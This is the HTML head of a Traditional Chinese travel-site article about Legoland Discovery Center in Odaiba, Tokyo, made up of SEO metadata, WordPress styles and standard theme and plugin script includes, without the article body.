

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igojp.com/articles/lego-land-tokyo/
body_size: 113717
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-TW">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-TW">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-TW" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://igojp.com/wp/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
        <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>東京親子遊樂天地 - 台場樂高樂園Lego Land | 愛遊日本</title>
	<link rel="canonical" href="https://igojp.com/articles/lego-land-tokyo/" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="sai" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://igojp.com/articles/lego-land-tokyo/#article","isPartOf":{"@id":"https://igojp.com/articles/lego-land-tokyo/"},"author":{"name":"sai","@id":"https://igojp.com/#/schema/person/904f7cf540467a84ce27233fe580b53a"},"headline":"東京親子遊樂天地 &#8211; 台場樂高樂園Lego Land","datePublished":"2018-01-22T14:06:11+00:00","dateModified":"2018-07-22T07:44:25+00:00","mainEntityOfPage":{"@id":"https://igojp.com/articles/lego-land-tokyo/"},"wordCount":117,"publisher":{"@id":"https://igojp.com/#/schema/person/0d439ea6163e27822a46226b28352b9c"},"image":{"@id":"https://igojp.com/articles/lego-land-tokyo/#primaryimage"},"thumbnailUrl":"https://legoland-discovery-center-ea.azureedge.net/media/22428/header-ldc-center-logo-2x.png","articleSection":["日本東京旅遊","親子旅遊"],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://igojp.com/articles/lego-land-tokyo/","url":"https://igojp.com/articles/lego-land-tokyo/","name":"東京親子遊樂天地 - 台場樂高樂園Lego Land | 愛遊日本","isPartOf":{"@id":"https://igojp.com/#website"},"primaryImageOfPage":{"@id":"https://igojp.com/articles/lego-land-tokyo/#primaryimage"},"image":{"@id":"https://igojp.com/articles/lego-land-tokyo/#primaryimage"},"thumbnailUrl":"https://legoland-discovery-center-ea.azureedge.net/media/22428/header-ldc-center-logo-2x.png","datePublished":"2018-01-22T14:06:11+00:00","dateModified":"2018-07-22T07:44:25+00:00","breadcrumb":{"@id":"https://igojp.com/articles/lego-land-tokyo/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://igojp.com/articles/lego-land-tokyo/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://igojp.com/articles/lego-land-tokyo/#primaryimage","url":"https://legoland-discovery-center-ea.azureedge.net/media/22428/header-ldc-center-logo-2x.png","contentUrl":"https://legoland-discovery-center-ea.azureedge.net/media/22428/header-ldc-center-logo-2x.png"},{"@type":"BreadcrumbList","@id":"https://igojp.com/articles/lego-land-tokyo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://igojp.com/"},{"@type":"ListItem","position":2,"name":"日本關東旅遊","item":"https://igojp.com/articles/category/kanto/"},{"@type":"ListItem","position":3,"name":"日本東京旅遊","item":"https://igojp.com/articles/category/kanto/tokyo/"},{"@type":"ListItem","position":4,"name":"東京親子遊樂天地 &#8211; 台場樂高樂園Lego Land"}]},{"@type":"WebSite","@id":"https://igojp.com/#website","url":"https://igojp.com/","name":"愛遊日本","description":"愛遊日本，一個匯集愛好日本旅遊，提供日本旅遊資訊的網站。","publisher":{"@id":"https://igojp.com/#/schema/person/0d439ea6163e27822a46226b28352b9c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igojp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://igojp.com/#/schema/person/0d439ea6163e27822a46226b28352b9c","name":"愛遊日本","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://igojp.com/#/schema/person/image/","url":"https://igojp.com/wp/wp-content/uploads/Untitled-3.png","contentUrl":"https://igojp.com/wp/wp-content/uploads/Untitled-3.png","width":1251,"height":351,"caption":"愛遊日本"},"logo":{"@id":"https://igojp.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://igojp.com/#/schema/person/904f7cf540467a84ce27233fe580b53a","name":"sai","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://igojp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/709550e640f2d0389eca3e63f24959ce791b1cf4f9ad01df9425ebaa054b0e3c?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/709550e640f2d0389eca3e63f24959ce791b1cf4f9ad01df9425ebaa054b0e3c?s=96&d=blank&r=g","caption":"sai"},"url":"https://igojp.com/articles/author/sai/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《愛遊日本》&raquo; 資訊提供" href="https://igojp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《愛遊日本》&raquo; 留言的資訊提供" href="https://igojp.com/comments/feed/" />
<script id="wpp-js" src="https://igojp.com/wp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://igojp.com/wp-json/wordpress-popular-posts" data-post-id="2061" data-token="0d8dce34bd" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="訂閱《愛遊日本 》&raquo;〈東京親子遊樂天地 &#8211; 台場樂高樂園Lego Land〉留言的資訊提供" href="https://igojp.com/articles/lego-land-tokyo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://igojp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figojp.com%2Farticles%2Flego-land-tokyo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://igojp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figojp.com%2Farticles%2Flego-land-tokyo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://igojp.com/wp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://igojp.com/wp/wp-content/themes/customizr-pro/assets/front/css/style.min.css?ver=2.4.24' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#000}::selection{background-color:#000}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#000}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#000}.tc-header.border-top{border-top-color:#000}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#000}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#262626}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#262626}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#262626}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#333333}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#333333}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#333333}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#000000}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#000000}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#000000}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(0,0,0,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(0,0,0,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Oswald';font-weight : 700; }
body { font-family : 'Droid Serif';font-weight : 400; }

              body {
                font-size : 1.25rem;
                line-height : 1.5em;
              }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
      .sticky-enabled .czr-shrink-on .branding__container img {
        height:60px!important;width:auto!important
      }
              .sticky-enabled .czr-shrink-on .navbar-brand-sitename {
                font-size: 0.8em;
                opacity: 0.8;
              }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<script src="https://igojp.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://igojp.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://igojp.com/wp/wp-content/themes/customizr-pro/assets/front/js/libs/modernizr.min.js?ver=2.4.24" id="modernizr-js"></script>
<script src="https://igojp.com/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://igojp.com/wp/wp-content/themes/customizr-pro/assets/front/","mainScriptUrl":"https://igojp.com/wp/wp-content/themes/customizr-pro/assets/front/js/tc-scripts.min.js?2.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://igojp.com/wp/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?2.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"1","extLinksStyle":"1","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://igojp.com/wp/wp-admin/admin-ajax.php","ajaxUrl":"https://igojp.com/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"45291036bd"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Oswald:700%7CDroid+Serif:400","version":"2.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://igojp.com/wp/wp-content/themes/customizr-pro/assets/front/js/tc-scripts.min.js?ver=2.4.24" id="tc-scripts-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
